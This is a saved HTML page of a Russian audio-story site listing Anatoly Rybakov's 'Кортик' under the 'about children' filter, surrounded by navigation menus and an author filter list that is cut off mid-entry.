

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=pro_detej-a_n_rybakov
body_size: 14622
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки А. Н. Рыбакова слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  А. Н. Рыбакова слушать онлайн или скачать на компьютер или телефон.  А. Н. Рыбакова на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. Н. Рыбакова слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  А. Н. Рыбакова слушать онлайн или скачать на компьютер или телефон.  А. Н. Рыбакова на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  А. Н. Рыбакова слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки А. Н. Рыбакова слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (1)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
							 
																																																																																						 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки про детей А. Н. Рыбакова
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=a_n_rybakov">Про детей</a> <a class="tag catalog-tags" href="/audioskazki?tags=pro_detej">А. Н. Рыбаков</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=pro_detej-a_n_rybakov" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=pro_detej-a_n_rybakov&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=pro_detej-a_n_rybakov&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "686" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/kortik" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/60d191b28fe82dd28e655f25b8cc330e.100x100.jpg?789fd178229b04686474196798632ebe" width="100" height="100" alt="Кортик" class="block-player__item-image" title = "Кортик" > </a> <span class="block-player__item-likes" data-id = "686">56</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/kortik" class="block-player__item-name" title = "Кортик" itemprop="url"> <span itemprop="name">Кортик</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. Рыбаков</div> <div class="block-player__item-length" data-duration="6310">1:45:10</div> <meta itemprop="duration" content="PT1H45M10S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Герои Анатолия Рыбакова &ndash; обычные московские школьники. Наблюдательность и любопытство Миши, Генки и Славки не дают им скучать, они предпочитают жизнь насыщенную и беспокойную. Загадка старинного кортика увлекает ребят в приключения, полные таинственных событий...</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "686">56</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "686">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/kortik"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" disabled> <label class="filters-item__label" for="tag_1">Женский голос (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" disabled> <label class="filters-item__label" for="tag_4">Для дошкольников (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_shkolnikov-pro_detej-a_n_rybakov" title="Для школьников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" > <label class="filters-item__label" for="tag_5">Для школьников (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" disabled> <label class="filters-item__label" for="tag_6">Музыкальные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" disabled> <label class="filters-item__label" for="tag_8">Смешные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pouchitelnye-pro_detej-a_n_rybakov" title="Поучительные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" > <label class="filters-item__label" for="tag_10">Поучительные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=a_n_rybakov" title="Про детей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" checked> <label class="filters-item__label" for="tag_12">Про детей (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма 